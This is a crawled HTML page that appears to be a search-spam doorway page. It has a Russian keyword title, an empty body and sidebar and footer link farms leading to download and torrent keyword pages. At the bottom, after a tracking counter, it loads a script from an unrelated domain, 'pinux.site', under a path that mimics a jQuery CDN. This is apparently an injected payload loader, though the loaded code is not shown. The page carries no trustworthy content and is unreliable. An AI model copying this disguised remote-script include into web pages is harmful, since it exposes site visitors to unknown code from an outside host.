

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-kniga-zhenschina-eto-udacha.html
body_size: 1735
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книга женщина это удача - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книга женщина это удача</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-skachat-raidcall-dlya-warface.html">Скачать raidcall для warface</a></li>
                                <li><a href="ojjpg6-podtverzhdenie-o-prozhivanii-inostrannogo-grazhdanina-blank.html">Подтверждение о проживании иностранного гражданина бланк</a></li>
                                <li><a href="ojjpg6-kino-v-3-gp-skachat-torrent.html">Кино в 3 gp скачать торрент</a></li>
                                <li><a href="ojjpg6-mozgo-yo.html">Мозго yo</a></li>
                                <li><a href="ojjpg6-skachat-besplatno-pesnyu-stilyagi.html">Скачать бесплатно песню стиляги</a></li>
                                <li><a href="ojjpg6-sen-vse-knigi.html">Сен все книги</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-avtobus-krasnodar-rostov-raspisanie-2015.html">Автобус краснодар ростов расписание 2015</a></li>
                                            <li><a href="ojjpg6-sony-vpcsb3m1r-drayver-funkcionalnye-klavishi.html">Sony vpcsb3m1r драйвер функциональные клавиши</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-vkus-mayami-s-perevodom-skachat-torrent.html">Вкус майами с переводом скачать торрент</a></li>
                                            <li><a href="ojjpg6-3d-max-rukovodstvo.html">3d max руководство</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-drayvera-dlya-qualcomm-atheros-ar5bwb222.html">Скачать драйвера для qualcomm atheros ar5bwb222</a></li>
                                            <li><a href="ojjpg6-lesnik-31.html">Лесник 31</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-drayver-dlya-3119-workcentre-win-7.html">Скачать драйвер для 3119 workcentre win 7</a></li>
                                            <li><a href="ojjpg6-uv-soundrecorder-skachat.html">Uv soundrecorder скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
